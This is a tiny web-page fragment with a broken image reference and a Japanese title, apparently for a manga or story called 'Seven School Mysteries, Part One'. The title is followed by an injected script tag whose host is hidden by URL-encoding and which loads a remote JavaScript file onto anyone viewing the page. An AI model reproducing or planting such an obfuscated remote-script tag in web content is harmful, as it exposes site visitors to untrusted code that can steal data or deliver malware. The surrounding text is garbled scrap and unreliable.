 学艶七不思議 怪ノ壱<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>